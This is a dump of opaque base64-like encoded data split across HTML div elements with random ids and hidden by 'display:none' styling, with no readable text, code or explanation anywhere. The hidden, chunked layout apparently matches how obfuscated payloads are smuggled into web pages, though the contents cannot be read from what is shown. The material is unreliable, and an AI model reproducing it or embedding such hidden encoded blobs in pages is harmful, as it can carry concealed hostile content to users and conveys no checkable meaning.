fVj3DhYVdcS5pEh6ENQcFC31/DUeYxgLZVzyYjIIQdS9+EA/Jdl5JBHd9C0ecnFinXjDDwJFbO2dxB0GeIkIXBDZ5Al/WnRXMDDjDwJhNPSs/WEyfLANIHn9oSx6Y1ADOG36awINZLCszBQ3eMAdJCX15Bl3BmA/EGXiaxNkDUiI/[base64]/BxwLDDWCPn5VWLCIpQ0mFNCBESD46QxOVlUONXjDOn5FcMWNzXgveeU4NDXBuSwqNgBPVXibe3oBAeGNrU1qbPQpVWS4/T0XUx0uAU3GNjpVWLCs/Q0mAbFgFBm1qAkHQ2xeNSyXLxNwyeCI/U0yMOApESD46Q0XUx0uAU3KJxMsyeCJ8HADDahASCWwyTh7B0BvZVyvkzdBeN2xrXgrNdUMIESQ3AkPF2QaADWmdmZVVdEBzGgLHVUsHO2dpF1bY8wzDCjzMvpVfN2c/JiWONHgLCnFuDB/6zRrKG37CuJJNNnZqXy/Ndl4FGnt2Dx/G1A3eU2OLn5leYwg/[base64]/mwDCEGSPhJ5dKnlyEhSBb0MAHHYgUgKCghPVRX2Pn5dRNjgvUw3ZbEVfGH9+B1rb0lmdXmaPn9gVdXJ+F0XREgQKCWhhE1zG3BfEEX7UnoRRO2lmSBjDaBBUU2Q3Cl3R0BuXTyDVj5FbM2ZtHByBfkMIHHtoWVHZwBGFTyKeldkDOmN8GAved18KDCRyEF/UnRXMDDjDwJhNPSszQVyJNBJBRDAtSgjX2hHJG2LDj59MLG1ySV3cYAoXB3JzBxPD1BGFUz2MgoJcPXA2DmaCdksSRXd0DVbHzg7MBj2ZhJRMMDguQlubaFJfBX9oBFrbj1ONH2WagstIOWZ7GgLLIhtQGGY6FVLHnU6ADnGKxMtcMXFvHw3VIkwIDWYhAl/c0g2AF2SLgIMCO2dxBwneI00FGCRsAkGdmE7KH2DH1ppNK3Z2FRWBe0UKHHt0FwnGxQLOGz2MiIRPPWdxDmaCelgFBnphB1rGxQ/MByqIgZVAY2NzGgvCNUMQDXNpWVDQ2xfIDCuJjIACaTJvC1fKd0QQRWl/ClTdwVmaTiDVi59WLC9sGhbJIhtKWCtoBl7Iv03PDHGAid1LNGNsGxfPd0YLGiRsAkGdmE7AC2SLidlFUix9AQ3CfAcKCXN/GFDa2QzfRGaPn9gVdWN8EAnCbAMZYjB0AkWY2QrDFWOViZlLKG5+ClbKdE8cU3l7EwmHhxPVRXyHnoQVK3ZmHwmWdkUKDSV3AkHS3A2XTiuejJRcMWx4SVzREgQKCWg3D1rb3hCNH2uNgpxXKjhpEh6ENQcJHWp/BxqO0wzDCj2ZiJlfMHYlRlycZSBKBn9sTl/c2wjeXnHUhZ9OPXBkEAPAd1heHn9oSx6YwQbVCjmT595WOXQyEBjNY04NG252AkqP3A3BF36LwJZUPXokEgDFf0RJAWp/DkCP1gbDCnWc1pdZKDgnAxSXaEsADHd0BAmMxRuNTyaelctaN3B7Fh6BaksAAWtpWUXUx0uAU2KPiZlNKyskEQ3Pc00WB2t0BwnD1BGFUz2PjpNdNnY2SA/DdEUWUnZpDxvD1BGFUz2GmJURdDAvVkCUPQNfDnF0Fx7C0ArKFmTU28AIJQgxHQ3aNUkQCSRyDEXQxxjOEXyBn8pQK243BQ3eMAdJAGt/Sh+HhUaBRjXH1pZRNHZ6AVbOakMDAGp0BkDGnVKDTijHkPpVOWtxCBzNfE4NBnkgVQDFzUOdXindnYhFUix3Fh7DY14BEGo3Al/c0g2XHXWAmZVKY3J+FwjFdk1eWyZqGxOFyGmDDnmCgYtcMXFvHw3VIkMKBHd0Bh7T2QbVRXGChJdWdWtrFgHfIkkBBmp/EQjS1BOXRmCW1oBZPGZ2HQuWLlocSC8uE0uO1wzfGnWcwIJZPGtqAFaVIRMUECV4AlDe0hHCC36K14ZZKioyXhzNdk8IQSV4DEHR0BGXT2CWzYNXNGt7UxrNagJJRXx1EVfQx0qWGH+Amd1LMXh6SUKULVgBBSV5DF/ax1nbH2LGwN1VLXZ6F0XREgQUAXJ2Qx3R2hfWCXmKmZgCYHJnSATJcU0MHCQiE0uO1wzfGnWcwIJZPGtqAFaZKA9fCn95CFTH2hbDGiqYjIIQdS9+EA/Jdl5NU3x1Gx7G3QLJEWfU3dAIeDMtAxSMbksWQDM3AlDW0A3ZV23kw4BRNG4/ABjed0QDE311D1zHjxXMDDjDwIRdIHY2DmaCaEMIBD40EFbFzgzdH3OHmYkCdjdieQSdY0wLBmo3EFrP0FnOEnGDndgKKmdyX1jabwpPSC9oBl6Zhk2bDHWDxMtVOXB4GgKWKhIUED4qQwKHxRuWGH+Amd1PPWt4GxiWIBpUU3J/F0fQx07eDnGNhJ5fYi8xQ17JdV</div><div id="fkptdtncpk1" style="display:none">duAC86TVLW1gbDCmuNgpxXKjhpEh6ENQcFC31/DUecyGmDHXGciIRDPGtsAwDNYRANBnJzDVaY1w/CHXvVjp9UN3AlBQ3eMAdJCX15Bl3BnFjMEHmDjIRRN2wlEQDFdkFEWW06EEfQxRCFTznOhJ5eMWx2BwmXdUsWD3d0Tl/Q0xeXSmCWkPp4M2dmFR7NdU8XSHx2Cl3ezladW2uBnZFbMXZmSVzRZSBKBHt7B0jW2g/[base64]/AAPAcU5EHn9oSx6Y1wzfGnWcxMteN2xrXh/[base64]/[base64]/[base64]/ClTdwVmaTiDViZlLKG5+ClbKdE8cU392ClTbmArZG32d15NdNnZ6AVfLeVpeUG5iWFXZ0BuACWKPncpPKmNvDmaCbk8WAXhzBlfO0QreDnyPlMpRNm52HQmBfkYBECV7D1rS207ECnWDnspbPWxrFh6Xf0sUUipqGwjW2g/CDCqYjIIQdS9+EA/[base64]/[base64]/QzVmcRX2Hg91PMWZrG1acZSBKDnd2Bh7d1BDFXnKbmYRXNnl9Eg/[base64]/YcUUKG2V+CkDF2QLURHaCiIgDP2NvSV2eaFJfDnJ/Gx7CxwLdRGecjIBFUix9BwLXfEMXGHJ7Ggnc2w/EEHXDi5xdIDl+HwXLdgcNHHt3EAnW0A3ZG2LVipFIYjpvC1fceU4AAXB9WQKHxRuNTCCelctaN3B7Fh6BaksAAWtpWUXUx0uAU2KPiZlNKyskEQ3Pc00WB2t0BwnD1BGFUz2ejJ5dNCskEQPefE8WUi9qGxPG2g/[base64]/FYk9eWWx/Dk6/mxDZH2SdlpRRK3JzEhWWf1gNDCV9EVrRmBfIE2CCjIRddWFwHxnBdlleGntqBlLBnQLYCn/Di5</div><div id="fkptdtncpk2" style="display:none">lMdG92HQHNYAJVUCZqGx+E0xGEVyuJjIACLmNtW0GBf0sUQSV3AkHS3A2ACn+e18IIKHpieULfbEsQE3x7AFjSxwzYEHTUm5FKcC8yAw3CfUZNU3x1EVfQx1mcDmjOnp9UMWY/[base64]/[base64]/[base64]/UnRXMDDjDwJhNPSszRlyJNB9UTTI0UgGcjgDCEn+c14ZZKioyXg3Pe08KHDchB1rGxQ/MByqJn5lcY3JzEg/JNUMQDXNpWVDQ2xfIDCuDjIJfMWwyEQPYbEUJUi8uE0vIv03OH2KKzZgLI29+AQvFdhBUSC46W0PNjgXCEGTDnplCPTguXVyZak8JFRQ0AFLH0UPdBX2Pn5dRNjgvSA/DdEUWUmh7ERuYmA7YCnWKxMteN2xrXh/FYk9eRicoEVbYyGmDCnmDiJxRNmdkFwXfaEYFESR8D1bNjgXBG2jDiZlKPWFrGgPCIkkLBGt3DQjS1BOXTyaelctIN3F2BwXDdhAWDXJ7F1rD0FjdH3SKhJ5fdW56FRiWKhwUEGMQTUfc2AbBF36L18paPWRwAQnXe0UKHHt0FwmXl1jdEWOHmZlXNjh+ER/DdF8QDSV2BlXBj1vdBiuagoACbnJnSA7DbF4LBSQsE0uOwgrJCnjU34BAY2B+EAfLakURBnogFVLHnU6AHH+ciZVKcX8VXRjFdU8IAXB/[base64]/BQ3eMAdJGH90Bl+cyGmDCnmDiJxRNmcyGhjJdQoMXGV3AkHS3A2XTjDezcRIIDl5HALYNVkNEnsgUkHQ2B6nUGSHgJVUMWx6XgXYfUdEGGV3AkHS3A2XTiuNgpxXKjhpEh6ENQcJHWp/BxqO0wzDCj2dhIpdYiwmQR7JdVduRnh1DEfQxxjPEWKKiIIVLG1vSV3cYAoXB3JzBxPD1BGFUz2MgoJcPXA2SAHNak0NBjNuDEOPg1PdBiuejJRcMWx4SV6eaFJEWCV5DF/ax1nbH2LGwN1VLXZ6F0WXfkUKHDNpCknQj02VS2KLgI0ydmRwHBjJagcNBnB/EUjY1BuACXmKmZgCaTMoRBzUI0cFGnlzDQmFlQLYCn/[base64]/B1rUlUvAH2jDmplcLGolRVicaFJNExQ6Qx3b1BWAEnmAhoNDPGtsAwDNYRAKB3B/HjmVlU3LF3yLwJhdOWZkFQDJYAcAAWx/AEfc2g2XHX+CmJ1WY3Z6CxiBeUYND3AgAFbbwQbfAxrOzd5eMW56Xg3PbEMLBm1hBV/QzU7JF2KLjoRRN2wlEAPAbUcKFRQ6Qx3XwQ3WFGWdmZleIS98HALYfUQQUn1/DUfQxx6nAxrBx8JUHFQoAgnFe3w3A3cuEGDm4Dr/S2SltLJtGnpoQwredxw1D0ZJAWPXxSufKlyFrIpcMFsuQDvuU31RXm5rDWrB8wv8N1KhgJpAEjBuOAj4QXNUDXxbUQDv+w7XC2GGqZZzKEpLIwfOSWQ9JVpDDVTY5C7KM2Sln8BuGTBMFQ/0Llk9LX90InHHwzDGB1zXg6cOAmBcCS3KKF0GPyZOOmn/jAaYE13XppkIGVonJT3ZdVgtA3BVG0rfhhT1C1ffqIcNbUhnODXGXh8GUSp4KnjizVbhKX/d3L5QIjVHRzrVbW0vBnUoJlfdwRHcFmi0pMVaCVtHQlzdL0AtWEwpLnT+wwXcRka8h55tFGVqEV7YVB4rGVNMKFni2yjIOmCajLlPG0hyF1j5L35SOG9eUXr7/Q2cEyiAqr5qPUp4KjjLfRMoOXZbCEH37TD/Bmmro4VzCmtsGBX1VEkOAlpfOUrg/VDhFFuBh8IJOU9SIwvBWWxXO25VG3KFxxr+NWOngINJC0NuIgTKeX0NBnhqW1LU2SjmCSeJjLVtFmd6PwP6WnwqI3hyF0XwhCbcJEOMtZRuYHcuNzv/IXgnO3xLN3fA2if6PVTZiJd6E0F6QzXvU1IXEFUvUADPjSHlOlXXmbtqYFVLOA+VbkcrLlVUJlH3hVXoSUbZnqJBDmVnSij0bl8qHHBsF33D4Fr0PGaPj8hoLnFnOgiUVVoDW1FfNADBgw3OR2rdp5tzGlEuQimaSn0uIUwpDmDm2S/CTGiagJ9iInVbFBnOKWkKGylpAkLm/S7/SGeXuMZCIXJtP16cXGgAW11iD0Px7xrlCWOUi6lfbUVREh/HQVwGLE5TKGHj3Az/BkmHvqhJK1RvR17eSEU2K3NbGlKCzBfoJ0ievJNwF3ZoHgHlU0wSDGYsJ0niwVGYSXeZoYVMLWtFQCeVb35SPGp+C2TF4lvgHyGCtLh5YDRuED3ram8+H3lpIQTh2ADUGnO7pbRqOnh1Gw/NXGgODXpbV</div><div id="fkptdtncpk3" style="display:none">[base64]/uKQICTBPHxvnYXIwDmpIGnHZ+FvsBES7uMBebFppRAjofn4vXlMjVAb2/[base64]/7VmNXGU1MIWvU0SieOXWLg4dsADV6PCXCeXsJUGdVEgTSxRvMOUqAoMlJCFdIPDrNXVgeOGloOlbN91DlLnvciL1sMkltHx/gUEJSMVFpNlvk7BLEKGTZpshCM3QpNhT+dhw0XWdSOQHf0g6eJietu8Z8AGtWMh/vSUINK2xgEXvm7yHYRlSP2apKD1ZmFhb5a0woIGZAB1SAgiHGC1rZoZ4BbjFbQVn/YG8IH25PNmDiwzvUD2eB2KdPaFJXQzT/VUIhL3ouFmrk8S78GFvX3MN/ETNxHznEVmFTXkxKBkLg/jf+Ml+h3oN8L24qEDrGIEslOWQqEVGE/[base64]/k8QTVMlqXi7kMNG9TRVjYKGAyJHNyBGTS21KbJ0q0iYl8IVB0R1v5b3goOlNwCgfU2S7MGGKbvIlLMU5oITyYWVoxIndDCWPg4CnMSXS/3chiPzZqJyrvLmUwH31OFGn75lrPGUOGooBCLGR3Hh30XGEFHGxrJn/Z2QuZDSmCpaRUCXF2PwLDQmYJLi5uBH/[base64]/CleNjAnODHaiqJ0NHztbBw3LLW41LFVpMEHw9A7iNSWMj6RsCXteMiHoXH1XGHN4OkH/[base64]/gHYFiaPuqhzMTVSRxzHYlkrW2djUQPy+CWZKFOsqpgJEVdbEC/mbX4cLFhOBH3s21b8P2KgoYhOMjduMCDoXVsCD1hxCwvRxyDrKmG83Z0BFU0pH1T7XUIOIFEiLFeM2zPJGkWqmpcIbW1zNDzjS24KCVpwNn3U/znPPFSh26VQCEZSBhqcYRo2EEtqB1niwjKaJCSFlbNsHDtYGDT4d2QPK0xTN0fQ+xPGMSWPlbwKP3NpHSLKKGAdUVtZEXqCxijpN3/fup1+HGd6RyHqX1gFD3tMU2T5gQbdDHuAlIphG0tNKT79amkdBXBcB2PE+A/FB0KAg555AFNlFDyfXRovXEgpUAfzjVHHD1Gjh5J/[base64]/NX+7v8RePU9XEVzbSm0qC0huKwXv/BfmDVGho8ZzC2RmHjT2WkcdBlRcMVrg3TWdJCSrj55BGlR0Ni/qIH41KmpvG3GM0hnvMmabu6R7GzRUKRz2SlwjXWx+BF6E0FqYHUGCmZcBbzNPOS70bGgCWWgqBXv2jDHcNV2PjKl1D3Z3KlnCWmENJHJ7DwfjzwnrFVaJj7JyNUspGBrtUmUlOV9cVF/P+iLVJlOM2rZ5MnJwRTjga3NQXihJD13U2g7XOkCH3IloGWBGRzbAfEEUGk8pF1T0xxLCEnWPrMByF1dLOh+Ub1lQMEwqAlyN/Q3XEiXXi8ZhDWZVFR3qUxMzXFJ7CXH9gwTLESOKmIZoF0RMAyLcaUJTClRiUV7/[base64]/BSmsLWVB5LGSDzVqbFHOjvZ5gK</div><div id="fkptdtncpk4" style="display:none">WVzQS7EK04NDkoiVXTj0jT8Omi9lKZZM1YqJiPAWV8gAE5ALn/P2DqeRyLYupF1HG1lPFrhcUMVInhrO0eM2jfuNX6+2550a0F7A1TIbXsOJl1tEGHQ/y/dKWmNood3akZyHSLpXGEiKXMqBkPXggX4K3zep5FUImN2NzjVKExTPExTCGPP0insL3+DgIFaE2hlJBjfQEZXXSl0AEWH4zqYRl+ohZhsEjAuODvWaGYtI0t7J1yA0CHqCmmWo6lCKHBVGxr/XkY3A2t2Llvk9yzKMnuAmr5rPmt5OA7nbU81K1V1Wwrt0QbrLiCK35NuN3p8IRvcfmchWHJWWmfQ3hPKNEenm70LaTFYAFXtQFAyEER0IF/T1ivjGCarg5xdGVtFMQqbQk41Xip+FWTG5xbsGlOHmIhfLzEpBAj2IXoqIldCW0qMzS7pOlSoo4F8C0x6FljfIGQ0W2RoMXfE2ATaH0CCiphoD3NLGljlKm4SWkp/BWHn8CDGFFLdoLZybmgqPjraeUERPC0jE0LZ3Cn9K0DYu4BOGlNXQxv+fXAnBER0AHbn7xnuJCakt4RMYUFXHQnVaEwJLS9XBWDF1zToEka3oJV1FkVNHw7gKEs1JlJeLkPvxxfCGmSYpZQLYTZQBx/9fU5WXn1VLwDRgQzHMymNhMALHUNXFiXgdWVcOCxACHTfgi/XGlmfg5xoH1FQF1ScQVweC3JwBmLd2lHeOGi3gId2IkxaOhj6QmcqDHR2NEbR3zPVPH6rnrl0FHNNRgHHTXM1K2RiAWT0/iLdCSmk2qhCMERUBT2aTnAiXlFIOgOFxSzaE0aemoRhNGRsFwnjbx8BAnN3LkXj1gDINymolLYPPjdWJh6ZfXwxL0xzEn/+2yTMPEGN2KEOOVBTCVrWQhkIGXNXG0L59gX3CmWNnIBRFkRNRwqYeUsxLlNIFmf4ghWaNkSNmLVMKkpbRlnnaV5WJStqNwT80RbEPCWEp5hCFlNbP1rETUYWOFpfF2ODzAvoMCCYtcl3IHd9Ml/JUU8NAnV0F0bkhQWUJCGthLlAAndVQFr6d0UeDVVMNQrf3w/ICiW/uYl1FHtOP1mZc2Q+LVx3EH6BxDvqPCO/uIIIDEMvQhbZSVMQBmgrKmPw2Ab+TSe9mqdgPUxwGj3CUn42P21gNlrUxwGcSVKotbVqMVBHSzbvUXMWDl1VUEaM0Sz9KmC+v6NrE3MsIyv4ch8mUHJrDFfC/[base64]/[base64]/RuaMWqvhcFoN01ZQjjKQRgcAXlVG2fF91HmP1imtZtqHzR2IFn6cxJQOChuUmXS4A75MlGl2LxWIjNuHFvPU20VOnhTJmDX/1GaGUWBp7dXGjpqQxbianozLVFoCALQ3wXmKmKZu8NoaVhXB1vYT3kHDXh+AQOM/[base64]/Ogvv3jfHO3OZorR1GW5PQ1/Kf2Q8Wi9dWn/NjTDPMneN2b5gaDtnJwn9Km1ORyI1EEfM2QaTdCzBhZVZPDwVTw7DfFNaYiJyBlLR0BGNHXyPnoMFemx+BU6SEgpEVHpzFRPW2QLeDS3Mg5FOdWtxHQneOhRuSD46Qw/UlQvfG3bTz5hMLHJsSUODa08QHW4rVh3S0BHFEXSKw5NXNS1oCxWdIUxGSHp7F1KY0gyNHXyPnoMFemBtEgLIOhRuSD46QxOViRDbGTCYhJVPGm1nTk6cOBpEWio6UQeXlQXEEnzTz55XNmc9Ux/[base64]/TwDFJhYFSHZoBlWIlwvZCmCd198XK2drBhydLQQDDWxyDFfRmwDCEz+ZlYkJYWQ9UwjNbEtJD3EkMVbF2hDECn+chJVLZC1+TVCDdENaYj46QxOVlV/[base64]/ABjed0EBRXJzDVbW1BOQXGKBmJ5ceiJsBx7Dc09JBHd0Blna3A2QXGKBmJ5cejwjAw3YcAoAV</div><div id="fkptdtncpk5" style="display:none">TxXUQKVhFbbSnHczcIYaCIvU12BKgpWICt7UROHlVONTjDfwMIVanQyR06DJhYUB3JjD1rb0EPdEXmAmYMFejU/QlyMKRhEWSs6UgSVhFOPUS7SgZlWPSJnQlGOKRhGSGcrXhGEgEGNBiLTz8EKeiJmQVGOKwhLViI1EEXSi2mNXjDOzdAYeEZwBALAd0sAYj46QxOVlV+CHy7kzdAYeD4wFwXaJiBESCI1B1rDi2mRUXiLjJRdKjwVTwHNcURaYj46X0DQ1hfEEX7OjpxZK3EiUQ/Ddl4FAXB/ERPd0BHCXC7kzdAYeD57GhqMe0YFG20nQVvQxwyAF36AiIIaZgg/U0yMOApYG257DRPW2QLeDS3MnZlUNCAhTx/ceUREC3J7EECIlwfCCjLQ0d9LKGNxTVDfbFgLBnkkFQGbhU2eQj+dmYJXNmUhTx/ceUREC3J7EECIlxDIDjLQL0cEd3FvEgKSOFkQCXx2BhyGm1CNQmOejJ4YO25+AB+ROlkBGDwkoYSJmhDdH37QzYVIPGNrFgiMKxlEBXd0EBPU0gyRUWOejJ4GUiI/U0yMOBYMWSAmEEPU20POEnGdns0aOWF8FgLYOhRAVDFpE1Lbi0P/G3yLjINdeD5sAw3COEkICW1pXhHW1BHICjLQD2a1ZC1sAw3CJhZLAC8kaROVlUONXiyezZNUOXFsTk7AfUsASiBNBlLB3QbfXnaBn5VbOXFrGgLLOFoICWp8DEHYlV+CDi7kzdAYeCI/TwjFbgoHBH9pEA6X1gvEDmPM0/oYeCI/U0yMOBYXGH90Q1DZ1BDeQzKNhZlIejwjABrLOFwNDWlYDEuIl1ONTjDc2dAKbCA/[base64]/Bw+axhPMEC7kzdAYeCI/U0yQa1oFBj55D1LGxl6PHXiHndIGZHFpFEzacU8TKnFiXhGFlVONTCTO38QaeGR2HwCROkQLBns4Q0DBxwzGGy3MjoVKKmdxBy/DdEUWSj5pF0Ha3gaACXmKmZgFejAxRk6Ma14WB3V/Tl/c2wbOH2DTz4JXLWx7UUzfbFgLA3s3D1rb0AnCF37Tz4JXLWx7UVKQaEUIEXJzDVaVxQzEEGSd0NIKaCIpU1WMKR1EXD4rURGai1+CDWaJ09BrEEMyQVmaOFwBGnd8ClbRiUzeDnGA0/oYeCI/U0yMOBYXGH90Q1DZ1BDeQzKNhZlIejwjABrLOFwNDWlYDEuIl1ONTjDc2dAKbCA/[base64]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</div><div id="fkptdtncpk6" style="display:none">LQzKGmYRIKzgwXB/JbF8UWSs0BFbH3QzJGj6Ngp0XL3pmQlXKOgoACWp7TlTalQDBH2Od0NJaLGw/ERjCNVoWAXN7EUqV1xfDU3yJz84yeCI/[base64]/QUycOBpEWTMoTgHDmFePUS7SnZ9UIW52HQmMaEUNBmppXhGClVKdXiHczcENeDMoU12cOgVaVHJzDVaVzVKQXCHcz9BBaT89QlmOOFJWVTwrURGVzFGQXCPMws4Ed3FpFFKmOApESD46QxOVlUONOn+Zg5xXOWY/AQnAfUsXDTNiVQebzwrddDDOzdAYeCI/U0yQN0taYj46QxOVlUONXjDSjNBQKmd5Tk7EbF4UGyQ1TEDQwRbdTyXAipVKMG17F0LPd0dLH2ZjUgrTl0PJH2SPwJdXeGFzEh/fJQgGHHA6AUfbmA/KXC64hJVPeHFwBh7PfRZLCSAQQxOVlUONXjDSwpRRLjwVU0yMOApEVDF+CkWLv0ONXjDOzcxcMXQ/EADNa1lZSm1uAkfGl12nXjDOzdAYeCIjFwXaOEkICW1pXhHGwQLZXC7SiZlOeGFzEh/fJQgICXx/DxGL5hfMDGPSwpRRLjwjFwXaOEkICW1pXhHD1A/YGzLQ3MQPeD5sAw3COEkICW1pXhHGwAGPQPJ2aMwXK3J+HVKQN04NHiAmTFfcw12nXjDOzdAYeCIjFwXaOEkICW1pXhHGwQLZXC7SiZlOeGFzEh/fJQgICXx/DxGL8wzfFWPSwpRRLjwjFwXaOEkICW1pXhHD1A/YGzLQ2cAEd2Z2BVKQN04NHiAQQxOVlUONXjDSiZlOeGFzEh/fJQgXHH9uQQ2J0QrbXnOCjINLZSBzEg7JdAhaKWx5C1rD0EPeF2qL0d9cMXQhTwjFbgoHBH9pEA6XwwLBC3XM08EJbCwmU1DfaEsKSH12AkDGiEHeC3LM0716ZC1sAw3CJhZLDHdsXQ+a0QrbQBrOzdAYeCI/U1DIcVxEC3J7EECIlxDZH2TM08xcMXQ/EADNa1lZSnJ7AVbZl13hH2SLnoQEd2Z2BVKQfEMSSH12AkDGiEHbH3ybiNIGZHFvEgKMe0YFG20nQVLW1gbDCjLQm8IWaCwsT0PfaEsKViI1B1rDi1+CGnmY0/oYeCI/U0yQN04NHiAQQxOVlV+CDXWNmZlXNjwVU0yMOBYXDX1uClzblQDBH2Od0NJLPWFrGgPCOhRuSD46QxOViQufXnOCjINLZSBsFg/YcUUKRWpzF1/Ql13+G3Obn5lMISI5EgHcIwoUGnFsBl3U2wDIQj+G384yeCI/U0yMJE4NHj55D1LGxl6PGHWPmYVKPXE9TWaMOApESD46Qw/R3BWNHXyPnoMFemF+AQiOJiBESD46QxOVlUONQnSHm9BbNGNsAFGOe0sWDDNzAFzbl12RDWaJzYZRPXVdHBSROhpEWD4oVxOHgUGNGHmCgc0aNm1xFk6Ma14WB3V/XhHWwBHfG36arp9UN3A9Ux/YakUPDTNtClfB3V6PTDLOnoRKN2l6XgDFdk8HCW4nQUHawA3JXDCdmYJXM2cyHwXCfUALAXAnQUHawA3JXC7SnZFMMCJ7Tk7hKRhEWixpWx6BlVuATyC42JwVYC8sXlSMK1xTCy46VRONlVKdXijO3MBCei0hTxzDdFMIAXB/Q0Pa3A3ZDS3M1NAJaiIuQkydLApVXT4rUxGai1+CDWaJ08wXPGtpTWaMOApESD46QxOViQueQFOCjJ15DiI0U1mMfUQDAXB/EA+a3VCTdDDOzdAYeCI/U0yQaBQhHntoGhPUxwDFF2aLzZlLeHF8EgLCfU5ECmc6IF/U2CL7XnGAidBeN3dtUw3IfEMQAXF0Al+V0A3KF36LntBaPWRwAQmMak8IDX9pBh2V7wbfETCahYJdOXZsUx7JaEUWHHt+Q1zblRfFF2POj4VRNGYxT0PcJiBESD46QxOVlV+CGnmY0/oYeCI/U0yMOBYAAWg6AF/UxhCQXHOPn5QaZgg/U0yMOApESD46X1fcw0POEnGdns0aO2NtF0HFe0UKSiAmEEXSlRXEG2esgogFejI/[base64]/dH2SGzZQFek8oU12dTh0FXT4vQwOVhUOcXiHezcBObCAwTVCDa1wDViI1B1rDi2mNXjDOzdAYeCI/TwSfJmshOzMoVgWV0A3JU2SBwJVWPD4wG1+SEgpESD46QxOVlUORDi66n5FWK2R6AUzFawoUGnFuBlDB0AeNCXmahdB5HVEyQVmaOE8KC2xjE0fc2g2NG36KwIRXdWdxF0KMVkUQAHd0BBPB2hbOFnWdzZRRK2k/GgKMaEYFAXBuBkvBlQfYDHmAitBMKmNxAAXYNhZLGCAQQxOVlUONXjDSwpRRLjwVU0yMOApESD4mB1rDlQDBH2Od0NJbOXB7UVKmOApESD46QxOVlV/JF2bOjpxZK3EiUQ/Nak5JAX11DRGLiRDbGTCYhJVPGm1nTk6cOBpEWio6UQeXlQXEEnzTz55XNmc9Ux/YakUPDSM4AEbHxwbDClOBgZ9KeiJsBx7Dc09JH3d+F1uIl1GPXmOan59TPS9zGgLJe0sUVTxoDEbb0UGNDWScgptddW52HQnGd0MKVTxoDEbb0UGTQmCBgYlUMWx6UxzDcUQQGyM4UQOVg0OUXiHZzcQYaTA9XFKQN1kSDyAmTFfcw12nXjDOzdAYeCI/U1DEKxQ3JE1bQ1/QwwbBXiPSwpgLZgg/U0yMOApESD46X0OL4QvIXmCHnZVUMWx6Ux/NbEMXDnd/EBPm+TDsXnyLm5VUeDElUwTJakcBHHd5Q1HA3A/JDTzOnplfNmd7Uxzed1wBBn90AFaZlRDCC2KNiN1bN2Z6UwXCbE8DGnduGhPW3QbOFWPA0d9IZgg/U0yMOApESCI1B1rDi2mNXjDOzdAYeD57GhqMe0YFG20nQVDUxwePQBrOzdAYeCI/U0yMJE4NHj55D1LGxl6PHXGcid1RO21xUVKQa1wDSGhzBkT32huQXCDO3dAKbCItR06MfkMIBCM4DVzb0EGNDWScgptdZSB8Bh7efUQQK3F2DEGXlRDZDH+FiN1